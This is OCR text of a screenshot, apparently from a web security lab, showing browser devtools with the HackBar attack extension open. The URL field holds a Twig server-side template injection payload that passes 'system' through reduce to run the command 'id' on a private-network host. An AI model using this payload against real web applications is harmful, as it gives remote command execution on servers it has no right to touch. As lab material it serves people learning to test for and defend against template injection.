 Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/twig3/?name={{[0, 0]|reduce("system", "id")}}
Enable POST ADD HEADER